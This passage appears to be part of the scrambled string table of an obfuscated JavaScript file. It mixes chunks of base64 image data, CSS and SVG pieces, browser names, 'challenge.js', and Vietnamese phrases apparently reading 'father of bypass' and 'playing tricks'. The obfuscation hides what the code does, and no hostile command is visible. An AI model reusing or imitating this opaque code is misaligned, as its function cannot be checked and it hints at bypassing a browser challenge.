npdX6xNg","TvIO4d8346","r5T3HuTyAc","7pqTqh+2Y3","TX5g3BK4Jz","oRDc69X3hI","j3yiXupzYs","3/KNPcW+Au","a2M5J3NOdd","HhOKzUKeZK","c4p7ZSNwDg","YL5q3ATRjb","LzTS4Hv1Qo","P3pvs2JJk2","OJ1U+1TD9k","gc8E1wUypz","TM7JjMNn+o","uhlhLmHuWc","8/AiH5l6vv","uf20DOhswt","yfLtG87wz2","E44jcSYzm8","dGz/eZy4rr","2i+eCGEEEL","2n2BXPPOPk","alc(\n     ","7gDjzbNYlv","Time","7REstkFZma","Z53BPdvEWT","gAA2B8P8QA","+yYzDR8qlv","0x+l1br72X","r3/6dn3zJl","3xF+IUKAOj","UFJRgvmOdx","em4m5V+MlG","9dC9xWjmPh","xvH49iD6bq","AifPIR9zzD","Y2fPIJ+6tv","MzXkY+4Jzm","gAA2MRV5CP","1Aw1+pkmVw","BEABoJu6Je","cw9BwpzL82","fdahWdiFsu","9AxX3Q5tDV","9SFJnIlNf/","ApjdxXLOqZ","h7rmZmHs1X","jAcg7PtyvF","uKe7kytSNy","FnCrz8SMcm","ASURBVGZoU","jPeabzlw34","C9OYDo+1fQ","uPtlJVezYQ","4FyHuZfYeb","S2myMU2XWs","R2SmkDcS5q","oTOJ1U+1TD","50S90qb7Qe","R2jPxcWX+y","ygZCcdiezd","ew6a4t7tNc","vlpO4R9yrQ","qyZfmfy6By","Yocca5hymY","er {\n    c","3pK8p0u77T","Lg6axTN0j0","YDvje2HId+","pr78mibkDW","FNmlp3h1Yh","3l5tpO4V5r","SmVqb7jj1Q","Z4KJQ5gz3Z","H+Hmi/cdDP","mRb4pZmE7J","X+zDG2czUz","pL/cKfHe9r","IWFuYe5ZxH","WJO55Ie4Bu","b/zu/4eBgC","pevSYfAghh","+ZVHD64wzX","R9xb7eTuFf","30Pf8ulMcN","FuIfAAA5+M","zD3PPIsw9z","fZY/WnomPe","JREFUmdw+B","9fUzMPX3q3","GPargq6Ui1","mhE6WuXRX6","96yPU+BCSY","sbnf/j9+Y8","EvuHtaOKF4","qslnAF/MU0","RWhcwKgSwf","JubePibmnT","nQ+qWZTDdM","d92hntae4/","S9wA2wYUHA","AZsxtNv+E2","dYaPdMrskT","Wp22Key1XR","auAcA6/CCC","2tsrJX95I/","cGZ5t0SmWB","3X0EilpC5m","Xf9msgHAAA","4tHspaltzr","kZU4BhUxzV","xl+UQEAbs1","r08z20XYNC","R6b/7Dcv9O","cejMHZXsax","x/1zAidLPP","8a2ikG5Px2","O98gRzsR4t","0EilpC5mXR","AEA8AZxT9y","jqxr9Vr8ZO","sUHvkE/de3","    paddin","AB4YwQAAMB","r07rHdU7Lt","t1X/wOMjXn","dClA/Sygen","oGnscgMdSg","4078NI4VWb","zI3SyzPtb2","TD9kp8Z+0X","XvFTRD3tji","c/n053EvaS","yl+5qnfokm","k0GLqa+/wo","AAGjQ/5N84","TXmfobkF+6","jO35x9qcod","AAACz3PuVB","I0z4XdnkU6","FCKEhwtzD3","4l7ub27zcS","/iOriPej5R","IBTE/fEvQh","JVazvRLaeL","Jw3LwAAAAy","nM/r5+/TYJ","IBwDALXkYB","9s743b1Pcq","xCaFxwtx7r","XK9SFJnIlN","+vRDyVqY5w","appendChil","sNrWbtpzpL","fEeJHwiN0w","O6pxrIpcC1","C63UjW/hZk","79mvk/zFp4","rWQaXPLZeJ","BGP/lSjONO","7xI6lGJIuU","lCAAABol74","AYAAA7qMfK","Z/juQQIz/c","LtNYl6P2GB","8d7xI6lGJI","MSRcplak7H","rlbPvYmB66","jdLLM+1vY1","Ml25gKSFk2","kx/Yd4QuCY","sahTJgaoTN","ijM49AplSt","H/Ey/xTOv9","irPv8ztDdg","+YNpnE6fv8","S8y0uqMQ9w","qTMw92+Qjm","QQIz/cqWZx","7+pf8LH5Yf","7155rj38Fv","tap68Zclgp","+fwQmH0IIo","nu+ja/iLS2","nNG6GbC3MP","AAA/kZ3/5/","EJDDcz4ZH3","KVazsSlPCt","yNhvpnAIkr","Lgn7kWIe+J","ZcfsjN+KZG","8AgAAHJHPC","3eN8fi3wAA","QxsTcw9wTO","WawbmH/+zf","1RsJupkmT6","dLKTK3NO+R","zwUWhzBnuy","4GJNKZt+3H","v9W/uiZn3i","lN5ebaTuFe","7.16C5.830","ZSNwDAPhk8","9ZMvzN5dI5","k7pUntnIS9","Kj4hXlvnCp","kphys6mOnb","DCHWJzQZtE","dkfWR","d;\n    max","vIh9xz+KMD","HHskWt9DDG","pLvdHmnZU4","ecRPEvS1O4","3IiOtzjjEP","4jb6DQ5YY8","GqRYpyNTP/","ineYk7kVGW","U91jk594fT","VMDBQ","3LZNh1VT7Z","PTXX9fEqfL","R5zNTwlsze","2DinsVJ3NO","5B3fLhfLWT","7mnojD3Ssz","r6RYZ6iYjN","vsQ6kxm8nl","svDu0y0nc0","znylxEDOvA","KGgoAAAANS","4pzvDk4h7d","57kf/2j3/p","hZl4nP8kCI","Az8VrfYp+Q","bUDDX6mSZX","n7l6qZG6z+","fTQVpviXn2","HAFAA7PV+2","cS98KK4BwC","Zpg/rvmllT","3M63O4Wobn","T+dHv/17sq","/PeOFWmVpe","JzuiQ1IRiN","U6Wt80W6EZ","cRz7insMZm","Go3rhSmLDb","RmHuGc2Evc","Jl8vinS6ev","8qcYMq5Hpv","U65Ty7Ey4Y","tk6nR0P+b5","VQswtzD3HO","WZD4MNe7AS","Ad9frehObB","Y28bE2Kszy","6bueBTG7iq","vZm5dZ7jHM","2DlxnhzX18","EYmNJKYY2d","e/y3j8U+QA","U7cAwBOeSE","pkHdamlMG9","J+cbyIfca8","1cC/5IC6C2","hiZ9evehtx","h3xkRI+yhO","WaVtRpBXeE","4+KOeGaGTZ","bI6cxD3zEb","0y/xTOv9cs","F/HnAIkbSc","JjKGxkAAAB","0;\n  }\n\n  ","/Fw7O/Xj/0","QAAOL07X8E","/Jz7p79IAg","bE2BWa1eSU","2HyIYQQ6hA","RTO+jn2uap","T/rlOhF5RO","e5E94mHwI7","DLr170NuZd","mI6MkJ97JK","BIKknTmuPm","So2E3WyTB/","ggcMcZ+5X9","PfEPXEvQtw","display","Y+4t81J3Ks","2cfouj43nn","yyOfL+tcDZ","ugcnTwxUKe","/4H93AAD48","Pbu69CZMPI","9xLTF3YfOf","Zp1mpO4Fxl","unOOsQ9AAC","ght)) / 2\n","XRjfbiXtp4","mZmuq9Ywy0","UmTVs+aFtY","1dujO4bXZZ","7tsVbOL2XR","WaTqf+mQ/n","946/+bv/wF","L3worgHAHA","QhC+Rj7hnc","Je6NRVmcO4","QAAe+MlBgC","q7YLNAJG8P","KeYfAghhNa","nyzyHe7KLt","LgpcU/cixD","MsDNwDAxol","XKWMv3lXoH","Kz3IdSZzOT","eEmaW02xvl","drlJO7pztS","mr/ztfz2Hf","vZp3mJO5FR","7ss1bMLVHg","hnmnpuJuVd","sJ/ubMyPaW","JTShGs9Ppm","79c1x4h4As","Axoh74l6Eu","Yz7zWL1PM0","Sm+Jeba/zw","oCCuVYny+R","je7BRM6m+r","818HzMCzwQ","efbPzwhtEP","jBIyU","9NsWpMjH3b","width: 4;\n","qa7YPYzJQ5","EvYqz7vM7Q","MW61Sr5Plb","cE/cixD1xL","wATn/L/mIe","lpZETonALp","ject-fit: ","wRoekJki3F","MADAN4g7ol","GnG5EMIoZr","ive .code-","XUEsx7KkNw","3sFvrte15v","kZEgz41Cmv","VplaLFONsZ","b4h4AAEAOP","1aFCTMx90R","AAIEffEvQh","hDins/3fhJ","2K+ffwhJh9","53hntZyhns","9+gPsg7gn7","dL5nyNLTfc","uanMvdezOA","rk/fpjlFvz","OPM/YoeOlk","7EeKeuJeYE","tzymJwMaWY","F9zGvmIe22","QtsDCIHGSS","MisX/c25F5","hcwx+JTJ52","Hys67Q7uct","6nablfqYjG","Fkw8hhNAXD","w99xMzL06M","1I76WSaDFx","W+2H7b9uHf","WOol7urMOc","rbop79c1x4","JjTpfVM21b","qf02mfVmVu","U/cS22Ke/X","+Jeba/zwmq","qHrtC3w1mg","6iiDaHy6YK","Dc6Je6VNts","8iQcG56Vgo","M1a+qmMt3p","fvGbmjJkhJ","olT5cnr021","h3scM+MYQ+","V/bgM4GTO2","Safari","lEzJTw98zd","eKbw8Q9AAB","TmEhj2rYfp","/O+OFVmeRZ","/9/87/7B/c","ZmYe/uYmHv","hfrWQaXPLZ","3Aqb7bEo15","CHinrgXIe6","/8Btm/AEBA","5gAANvms5s","22Ke+eOe8t","mqb4t4+495","ADYOy81AAD","c4075bIBKt","z4Z5p6bibl","jHzWjT31Hl","3d5bDz3VGP","18ZHulRL","P3cHu711Uk","xTphLfD9QJ","L2Pfq5pljI","adMfpdW6+9","0UNAABOQNw","OS+Qj7lmcx","YGP5A/bYC1","8qoZ7znoE+","dUdyLbop7m","/cGb5i/Ke5","P3BudEvdKm","3yL3WpAwcx","7A7/VLfYpO","XQz7ZN/mrF","aSJuCdM7OE","Yh7boh7AAA","ABAe14jH3H","AwB74JzoBg","rd4ttinu5T","1 222.67 2","MEBBACAJm8","iCbTR","zlx33MPPJI","RbHELPZyBx","vltYzbaHdy","PcbJV3OUqa","7m9O3FvcLP","nsnSdLBMmq","BmebdEplgV","r5PPHbztoA","SmDuQlZny+","PdNK2Pq2hq","3dWg4m2Kmd","oPLrEMV3kQ","5tmsa3i/rk","Pd8vlcncc9","LZpT3qNJsm","V4ny5xmDHR",": 20px;\n  ","s9Mv8Uzr/X","sm46qJ9sxu","okwt/Xedl4","SuOeFuAcwC","xyAuCfuRYh","28.05 228.","p7urEPcAwC","bhvXOeKrT/","DAJ1NmLrHr","FS30AkxqV7","Yu6tY1jHdi","kedtsgW6E9","elect: tex","7U/xLvhnwP","iXoS4J+4lp"," }\n\n  .log","5wAIAAHGXI","KewNL4l7vZ","RC3WyTENLl","58ol7SeIeA","sJMQz68Qyh","ZQqQzbbVKv","m//4zLPfjj","1|4|3|5|0|","bBNM7HcmEY","XO1mhL+6kT","nDvYwZ8Y9/","Ie6lNcU/cK","L0YtJkZXpt","X/+2uDcQ9/","+CbFLUhOca","NMQt9TPfYM","NibmHuSd2W","gktdeH51mp","Bd/ec40zjj","OJ8vk802RT","EA/h2gAAOA","CY0PACXmZn","p0k7L3AKKm","0id881eztT","S+vzyecu+X","PADAK4S98S","+sQ9wAA4Bn","uB//ircebm","Xu6c3RYdhL","3LEuYYpm3l","cdZ/fGbpbk","picDGlmHMr","lM7U23XHqh","Y+ZuLfWSdz","dzzQtwDiMA","O7FCUzHp5p","IOjPR0MaMb","gRuhkmZpU+","iU/o9//n/0","Zy47vsx8b7","VcL0zLAyKx",'0538)"/>\n ',"ph+yc+M/aJ","MiYOYeQUws","HvVYcS9hJO","CWfg02rqiU","ACmch35iHs","ZmHv7mJh7+","2SCVTnifGb","ZbvWO9DqDO","t4WUMT881/","i3uJV8c2+S","Iv4UDOs2mc","tm9/NTeK3E","6OEaY7NYp2","+hk3pjj2ZR","3za0fIv+H5","vjI6j9UN5D","l6h1yP84IO","xhq7r0Jkw8","rPsDK9G3PM","tiZZ77zOD9","fDkuYB57GI","txLM+OTYe6","dmRpsvE4NL","2MAgKJrP8U","JOPYHof/Vz","vOAAAeyXui","rncQ93Tk6L","VbF3KdBfMf","tgZ7HhqnSZ","kIP5tnjPWL","b7R7OKRrGX","Sk7inO0OTi","0LsktQEZ5p","ei7vEN4eJe","EEEJu8WJBC","tton-conta","/n9/foDwhx","2BWm1cyU2v","f8fRi0GZme","qCJTor5Jod","4fqZJm21wN","2/xzGv9MsU","P0pi2q6JR7","OaZHZOZhk9","IpvfRzzXNU","__browser_","OPETcRqfJC","66YSN4X6jp","54UzZ7V0zv","zMfpwjzXOZ","SAhQSOJvlN","VLXRCTKoXL","Occ9sJO4Bw","A3KXPf3/hr","important;","yOJp5iNjNM","lpsS97s32w","7ujO1InHP6","+aBuZ9vosG","4F/mIe1Ync","kNoUG","wLQOMzPp1b","oHM1l1rYeu","o5ImBOmU8n","uAN8zc3FPc","r2V6fu125h","/Jh852t9Ay","tpJNpMnAx9","NjgvFvasXL","UOTFkezwG+","fJu6lN8W92"," <mask id=","iaIe1ucxL3","5iJ988axv7","Pc14ofnkO9","ahxB14ap8K","+sK5jRbkPQ","GbyeWFj38f","xkg/zOdx7L","z4+/qhnRuh","0Az5vZ8PiF","9eP/Rz1wRp","vDugAAAAdP","Stj6toavX2","pgROlnm0l2","JxD0R4p7DS","ziU0fIfS/h","mH0II5cXGi","WyJSW8Tjzu","A2O9RXqdLJ","TqmyTGZCZ1","NTavEPuJ02","DAICC08gn7","4Z7ss1bMLV","D3MPYsw9zD","8NXuBEZ7uc","52TPc62zzL","rmfND36MSY","2YnkWPwAAI","GvjJO7pzvA","CChyBcoA/7","tJE3BMm9nA","/7H4Asfce/","WjlVDHp2FT","73B2Gv7nX/","2Mm7q11Evd","PAv4e6Q7/4","6a+rmoY+5J","is0AnbAz33","sP0zcS2+Ke","pgmJzjdxZi","OQdH+5XC5k","ROnypPX5x1","kyuQ9TlvzK","CGE9og/sYI","NJZh5yLddN","NtU6+kWGeo","gWfmX6LZ75","cAwCWOCgAA","br70XMFfEq","on-left: 3","8h3+4EofpU","yw+ddIJG8N","yVnjx46WYd","F1zqFZ1pNM","nJO7Vl+7kJ","8Tc06eexLy","mFFDINGeFg","lHwAAAJ18B","a3O9BfmDYF","sc+mu1qlPo","   }\n\n  .l","CPozERDGzO","9b5lDvhnwF","3Kb4t7mm+J","X8R6WzC1B2","mZrRLJ9N3P","Q4cIBAPh3X","Y0zZymf4S3","inI1MiXqH3","4173Zfth6m","/MnHMDiTNs","Yh7U8KRuBc","pSY/vrrmjh","GHuYe5ZhLm","fr+IDAACSv","urEPcAwAA4","wAAOyLuiXs","/FmQ3jA94A","de/XP2csfN","uAABAkvf/J","ành!!!<br/","+nFoM3M8Nq","/d+pb//t//","R54GovMUIc","C3MPcswhzD","gMMeZ+xUNd","PdM6A7wsZN","QAAYeKeuBc","cAiSvZh8Tu","3CPHM38vrU","Fz//gD+RHA",'lns="http:',"T+QAAaOXBE","q7FunFdNWL","SeyAJf610T","dLNOHdd+0M","D7insUZHZK","mPT1jlr27D","LgLr169+n8","fbm6EiHs7n","9xs3AvHk6f","PQN7x4X61k","iRcac9zx76","8Q92AS/dAB","hE2JSveAz0","1j4kvTO7Cd","4n5kS3prJo","Bố của byp","DUL8jUir1K","77qRbGmP5M","yXBC1zKllM","pEMudse8q+","ApiI0MvK8y","64xD33BD3A","sQ9u5O4V7N","k4a+VrolTZ","/PXOfus+l4","fDXZE5eIHr","7W9zgurbYp","t8h6nrXk8I","jNaqJPlEVV","ANZjnzi3sx","JxVf/8FkUA","snPjP2ieRt","4Qeym3gHPB","mv7i0hnE6b","0li7kBWZsr","5IoTQImHuY","pOx6FsbuKZ","G6pTxeObar","iW8X9c386W","xtyL72uL9a","8GzXTXf7uH","KbjAcg7Pty","UR8s0nU99s","Un0/wXfZo7","cqfbIJ+69/","hbvk7jncxL","Ed2VqsPE6N","92cVbMLXhY","56qUq5iLiO","A7IMDJAAA3","cxErSxTuAM","pnXQyTQYup","lc83el9Ttz","c0zFnuPftK","Yh7boh7AAD","AAfBd54AQA","AumNtyMxgX","cw5T156lLL","glgRuhkmUt","m1uuUxcCqD","tbqGHM/DYv","cwInSxz6a7","KfkLD0LtlS","lJ3FPmVl2h","yB9M+mzh9l","gCzyQALA74","JPgbbMFulX","iTuecxdohl","hmPYx7PZhO","7imUd0704g","vim/2EffSx","use xlink:","Z8I29rf3sz","OcxL3IiOtz","vMSXudW+2H","nddBx+YNpn","Erc2/fPXeQ","ZE3OvzsTc2","z72Jgeuhc7","SCCGXMPeG5","bnM0KDUTjq","4d4nIBwAAN","bXZZJ9VZ/r","Etvinu1vc4","Q4lpr/+uiZ","zsdyYRiU62","AwD1xIAQAg","1bRyPflMkO","m2TdvCZPrz","aa8PpviVJm","KdMenvtAJZ","jHOoAAGBln","BG+ZvinvRT","ACvvnxv4d/","YuNF6FBwtz","cKUxabad3j","z605x0FQnc","4173Zftj8T","2Xn3aFdTuK","3xL3RKXGvt","bsSzQWczE+","OXgYBAIAIc","ClpOVSVTlq","cdTRwhNFOY","JnmjFDQIql","/* Làm trò","gln3rljHxf","nLIt/3+pqs","image-posi","LrVTNb2GmD","f4SKdQub9L","n96N+qZETp","XkQ8AYDs8m","KWsT8DMbeN","yRcxr+wvOt","xX9XcexMmH","zYM1vqz/jW","9xMzL0aL9n","u2SYfwfQut","o5p7i3kLkA","aJ5G0Az5ja","4AAAADY3Ej","/M/Z734Rn7","qhnRuhkmfe","pm6VBIKkDK","/RoMXb1A+p","wAAngkfNAA","zSWqXtECn0","VYny+R6kaT","nxO4umP1Mi","vONzTBP2J/","1VJHfqXbyX","OFcYT","OA6G+B9Ttz","Hd/5w0omGt","wqW6hE2JSv","JQ32XXAJOM","-padding-x","MEEIvJDZ1h","TTth4LD9Km",'428.88" he',"CEPd8vveTi","J23/erbiwK","+0pRZmz/9y","h6Ay8xM9xV","nytTqUjMNr","zxb2FyAcAM","eu0LfDWaAx","3feHdrlJO7","EfW4IXDczr","XEvMSXudW+","M+2zi9F0eG","fZtZ7intRn","LFPP0MsykS","jXxoE6GzC1","xL3rE7insd","KmyDubXES9","4V9gU93Kb4","tyDGJh74ra","qQTNoZ7g5I","p+7XbmHugW","hvgfU7c99w","zwmqb4p64N","eUmMgU56Gf","jjKAzEw1tz","ubb55L3Gv/","thYQ3s55Ns","YxPtU5J28n","Mcz1279dLJ","ttHsp/ObxB","eeQ74yKUfb","d7HDPjGss0","jBnxj39q//","Y5VnukPuHy","4BwAA3ANvf","LLYVPsOb12","VOeJ8Zkp4a","QcAACvzWXY","GsZt6BzwTX","rnOWAoIuWO","QncNrs8k+q","944VaZWixT","00Fab4l59s","e8QJACD0U5","+QT90Lt3jM","TD33EzMvTo","BmNC5hj8am","dFihQehuLz","adwnvytRg4","y1tkc/22Le","/bRC7qXfAM","7LqyyKe7VN","LRZxcwInSz","jn79Pj23iP","2U4LKM8FFo","+/y2Hjuqcb","XGv9Mzz3xH","r6Db3Csr1C","k3Zgj7ZT2d","/mvk+ZgSeC","AEOGzBwEA2","TDIx5Dvl6j","JS4173Zfti","JjMNHyqW+i","MO9wTMvCPP","/fEvQhxT9w","Tpu6xK/TdY","upYl7AMCeO","bkHuiUyTnW","WmOz2KdLNP","h/B9C63UjW","EvQxxT9wbn","/Uv90RMnzn","wAAAGfmM4c","5wRCloklUx","aXTyStSy91","D03E3Ovzkw","N4AAGCS5cg","vIh9xj7hXX","SzwW61M7OE","quVuYmd4OA","ZqJNl+rDum","ijJaME8h3u","9XnlLXJj3x","Zg+uZNV6iK","FOTosO4l7y","bX4ScdEHkc","rqvWMMtE8C","cWmWqe+cFr","tQEZ5p3S2S","LtSkwq80rm","+mlk2VyMqS","O4p7HTNxb6","rQbqljmDWQ","+Ke4FiXsAA","CYwkca0bRW","iXnhR3AMAC","AO4d753BPN","83jWtp3idL","LqYY2tBMfE","02RTl8Xxsw","3fWIe4BQD9","U9zLL4t66m","Iw41U61Y1C","xzuHea/mO9","KfKxNyzTT6","7wacc/nJO5","k53jHoj7lW","94pM33RT3x","xoWGs","cW+sk7unOO","8cxHS993SM","+1f/mnoh5A","NtsgW5n9GG","0c2bcW4h8A","slice","twA//9M+oy","SLmcp01/uF","C284.61 71","5mXr4N7mZK","b1Uq5rJ8dZ","TXyuWPyIfQ","BAg7ol7EeK","szhzea7iXv","JmJhjZmbKs","29f2CsDOnl","R75D7cUbQm","i0hnFJZmal","iwpoQfz7PE","/TjUs9+OMo","uKIuDd9U9y","t55497DO1/","iHwBwVh6CA","74z3m287QN","Ek7jXxknc0","j8wm++6aYh","h8AAJyNlwA","iKfZ7i7+VV","R4l712aePi","3LZjS5l3ov","Ks1aFCTMx9","Mr96bCEeeB","8wbAtcE5zH","YBOZeWH/3f","aFdTuKe7ky","AAG+VIp+4B","H1uCFw3M63","xr2lT5AMAA","gxD1xL0LcE","p54OSKEUFG","GjdPJMqEGp","MAlHhIAGCb","sgHANvkAzT","0qYW5Nzz35","bTVprhX3+y","36 147.16C","Xy69qI5/e5","ol7Nmd0SGo","s/CzajxH0c","u+HNWca/14","M5HMu4c4Ww","pdX2xNgVmt","w4kEOO/XGm","S3SYxr0dsM","dTJOBi6nvv","bx8Tc06eex","ySSF/lvP/q","Bcl7gEAwGU","padding-le","bQBETjk9BO","gBsjLgn7kW","Jc0EfeEiT2","PwPRg","FwVie","i5hXAtC5xO","oI2eY/T1jy","fStTGOFWmc","KNeYxedkz3","c/nJO5ZrNO","DeibmnpWJu","UeZR9F4JGz","9Q6TeY4U3a","DixsA4CGcR","QAA9mQPce+","u+Qe61JGTi","iYie5W9cZ7","+zpDcA0n4a","C63UjW/hXk","db1juxxlBZ","DT7/Mc/lq1","rzAKcUDcVj","90mb7QeJeb","sz0dhjIwsy","VPLZjptvDm","HAFDlwAMAw","RdW2RT36pv","wDAnXntf3A","uUk7unO1Ir","b6vP1dvP2D","ale(10%);\n","us6mOXdAas","iTu2ZzRIak","qpBM2nvcbZ","AAAAcXFvkE","7Y4cW+hk7i","vfCA4l79aU","j/6Y3//BAA","IvfS6vlibA","9yTbd6CqT0","PImInuVvXG","LJMTSp9cIB","LoLMJU/fYS","HZSdxT5lZd","lprw+m+JUm","h6uvenrHfC","ZjzOPuxUw3","EfLNGUL+mQ","NNFLtTJMhc","bPIJ+4BAAB","EQVQ//uf/7","lPzP2i+ZtA","Olql/j4t0i","zB3HPbCTuA","u6sQ9wDgF7","kNf3EmZmrZ","SxTX1cRRPv","BmebdEplUA","Wm+JefbPrj","DemNNOQD+u","cjKTHl9NsW","hCfPA01hkh","JxL2kibgnT","inuja1O2xT","8k3A74Co4Z","p5x8hFM76O","3rE7insdM3","008 5.8300","6mlzK16tU7","r5Z67LA82u","eG6fK1OpSM","yZ2V6Slnzc","O917Ld6z3I","xplorer","eI3YsxZB0k","JMw914r99x","l93ioOmOol","ccziJe6WJ7","hzEPbORuAf","DP173GRTjH","O9z4r7nHng","/xznQghhHL","3lrpuRsJug","fQggh5BYvV","Ypbw1U3I2E"," middle;\n\n","xcaGXEebe8","9qrRlGnnmO","zve4uE+h3u","9SiCY9iBIZ","3Hpc/mPbZx","Nl+mLiX3hT","bZt7xcyIfA","scS9N3AMAY","mZrqvWMMtE","RuP43S6U14","+qbGeKeuHf","p1OlsnnmyK","VE3UKi0aN6","wdlexrGO6F","LJGNq","tAJoJjSTmp","e7qxD3AMAm","QCYTtwT9yL","blYYxTzezT","ZrfwkwZCMl","IfxJfIR96x","buH3AvKmJu","uprZP3Dd2Q","WhMa7/zj//","59961 66.2","Lap2CNomXC","d6+cu8gEAA","CPszvmkUwz","DPl91Mh/fo","M3SPS13dXb","CAAAAL3yJf","WEkKmzS2Py","0NsO9sbvNm","AHwM+eAAAA","sXLd4p7T/r","DAOApHhIBg","kyr51WjFtx","7/jr+XMEfe","T8hdklqgjP","wAAnJ64J+5","v/deHinuVZ","h5p2OCRsHM","08 147.66 ","Fgi7ol78zb","nkU/cy06Ke","AAOyAEOAAA","9m8ml54z9A","/mcxL2Ek7j","7YTcQ5geh/","AVmbK67MpT","ay: inline","n3Typi6tkZ","Windows","K0UGwxqFeb","    border","gmhH3dKfH5","uKea+lOTuJ","gyEZLetzOP","DMzvDbvkHu","v601sEkzvd","1lk2Ba5FTi","iRpxqp9oxq","5yDM5acoUm","VTCg+n+C77","s+bmfnuSLP","O6dN0UAAAD","eAAD0hg8UA","LKRCY0k5tg","CxB5O4p7FO","jusqZ937sf","bpjhrVZgwE","gonDm2eM9Y","3neGe1ma49","maETpZ5fwu","pjlWe6Q+4f","iE6zKEeczU","B1DKnls102","Qu/RYuRKNN","RIHMfMKYFq","Y5pkXJjOhA","cWyjulenMB","qPsfZ","dyaxd8e+Xu","jq9bqDON7v","GpCMUadTt8","tyHwYatyBl","u9C0Mx5eX0","Ls53EvdLEd","jexSTC905F","nawP8TNcBL","r/IBwAcnIc","NAsTEw+hNA","PZ67d+ulkm","VNLgmm/WB6","J65duunk2X","DobMLW3XtJ","bc6iXs2Z3R","KZR3TvTiBC","ifDlH4lbl3","jubgn7r3w2","Si+IeAMAdE","5f7gsDzW4z","svFDce/qiy","+c0CmfuV7y","tfY3h3scM+","S3MlIGQ7La","riXmBL3ujf","u1SDu+XyvT","gbl/nRYwjz","4M+AABPEvf",'20"  id="c',"U1Wq7X9p5E","7o32w8T93J","4o13DIBzAi","kmZpU+uAAp","KEeczU9ZMv","OT0E7x8o8h","7xYEUJogzD","WyeebIp2+L","U2nTHqRcyP","GPgzQoAAJZ","tWLl++cGPc","ChxT9yL2ED",'="mask-typ',"OL2L//jd/L","LiHvVQVOdx","bKu6fe92/K","7u2D2MyUOY",'"M238.86 1',"552ofxjibm","NhYc/vVkG9","Typi6tkZv3","Q9xYiHwAck","79pW5n16+O","Kc7R4dlJ3F","3Ye9xYiHwA","WYe5h7qkoz","w/wACcn7ol","ZxUy8fxYRO","zz6rv9dD+E","0wNNlinjDY","UzHA5B3fLh","3PztfcC5oo","7I3UmMvU1V","T3BtbnbYp7","PaJ+8ZuaMm","klO4p7uDE0","6/ri7UpMKv","wQAAOApAh8","9wDAJgFb4Q","pjk21Tncq6","5Y59V5+l09","AL5vO1KUqG","HR8qullZqb","z0dDCxNyrM","L3qMOKe7rR","J0TAF06QC8","+huQX7ocjN","0WHYWfJd3C","JS0cnow4dh","mJrwdGnaZA","pmjhVpmVtu","xZxLziDuFc","WSZ+neuSKe","zuCe7eAumN","9 0.459961","m/hJO7Vl97","9ttJGcWRtX","s8n1MP0iY5","GT3ULnRCT6","EIPZ+Cxe4t","tSTmJh7YhA","s5wT2CBTGk","pi3s9lU5ye","1hkhjqUmP7","2zUsbAACcj","5n6uXBw7sf","cNNVJ3LMt3","rPpZGqXapj","wZCsttW5vH","ZM9yTbd6Cq","xP30pviXm2","PfEvQhxT9w","yxTl072jv0","apQyEZLdJz","KmLq2Rm/fJ","9i3N0WHYS9","ElEQVR4nOz","PRWHulZjxy","ZzEPd15d2i","vqwYaWozv/","74JFscQs9n","wCAM/HwCwD","RLmNuzUeAT","lB6G9nIk7Q","8NXboTGKOn","f8jPP/Sj7L","gAAnIS4J+5","code-btn__","pTFlsqn2Ht","CiphwfAI6z","8Rq5M3uO0N","m5O3AMAYEc","//9FLnYmdA","Zncf54ZJzd","cODj34/1HP","riydUyTYzI","m/LBh7zvDC","9RYiZ9xcRM",'noti-time"',"zmamfCwfnf","MCBCACAA1q","LI0fL3zuPz","cm/Aji5P/X","0ffqE+HfGA","cKrOCxeRDC","feOzmbQFFT","ZQWcmGtqYs","pTuKe7hwdl","W6hE2JSveA","IGQ7LaVeTz","nCuFczyLGa","DPXJcELVMe","6dfLUzLACO","3eGJhH3fE7","AMAAASdRj5","T4zJbw1k0f","9gDAAAN3pQ","TZZ7DPdnFW","rlWJ8vkepG","c7r2W71jvQ","gEpeRzx3iZ","+oSugEOad0","4WDcz/ef/Q","53JNdvAVTG","CcU9yEvd0Z","HEvvSnu1Tc","M6jSxzTRS7","OABgCeIe+J","3+ypxT3IqL","n-containe","QBwA4KHFP3","YktU1/79fT","o-size) !i","eQj7qkvz3Y","KbxFPxzTHZ","T9nqgq9Ryp","JjAmwIAAIA","NOcxL3ISKs","wghhDzihYo","D3Azn4IwlZ","pkROlnm/S1","sudlekpZc3","Xb3YAAABY1","eAIAb3gABA","iv3XO3DGGc","R3WMzH3rEz","/rKGrNzP8m","qlJpQ8OUOq","9hspHMKkLy","oxQ0gCuYzq","QUypWU8zjz","jn8b5C76bc","335cEOrAx","VrPtIU1UfG","H75f7zzF37","PPMd3/TtXu","VyJSo7ji9F","3BUiHMx0P9","edwjxwXRC1","wHhOc0SGpC","3NACKG4MPe","ZpryKfJsrZ","IM/1ZhhNTI","ICPzff43xc","FpnbjSmHuV","TFqlTO/5We","PZUjuQVfAW","/7hsjzU4DI","OP9ADALyVz","jdKupylTH+","cZ5NoNnya0","BTKnOGebPM","YTMzaTjM0k","code-btn-p","KeDxz7dZPJ","iVZDdMv+Zm","d7fwqa++zt","hH9YlC2Pai","fvcELhuZlq","r2QEW6S1mZ","K/ooZM18qU","uvVbuudqHM","xT9wbvGH+p","AAwgevIR9z","3o3EBcyw+d","KYPAADwML6","s+81i9TzNP","v439yKY0nK","yud4Z6XsiU","rY+raGr19n","VF/h7DMl7v","DwTmEhj2ra","Ye5h7FmHuY","allenge.js","h7/l1pzhoq","cOuaLLoe2R","CFh7r1W7rn","Wb9tZ2IcwD","pNrgWMTH3b","p82Lm9YgA0","pN0UkzZbMK","wAAjsvDPgA","c3orMh6HGH","pa2v09n3is","lqYmHt15qU","TTxfbtk06A","qaurdHb94n","i3pRNca++u","uMzPdV6zhl","8CD0V5t5r5","7UlwbRfjGQ","poQfT0HZvo","7NG/hmcBEG","NyahxEAdkX","MfosZ7r2Lz","IuDd9U9yrb","BhnI9N/9xu","k7tmc0SGpC","PJ8HU8XRM8","/0FBBojmc6","rcckCtiXtt","r5YmwKz2ry","jQXfQwpibl","6Ln8w7bOJ0","lQ71Y5BpYr","OK6atWBbEX","1bWmN/Hee0",'ode-btn">\n',"WVyc/dxL7Q","wCwHS/CAAA","yRJeM","mcQdeGqfKj","aXLBPg5G4B","2TFzuZIW+u","J3NOddYh7A","b3MzHRfsYZ","Ge1p7v+Hex","UzrEpcDlFJ","fSmuFff7Lh","5jH7+Pj22i","5HvePnD7ag","qLXTN60zFu","MtZyvSXewW","tbnlMToY0M","qgbQyU2vzD","flWcMB8J3H","{\n    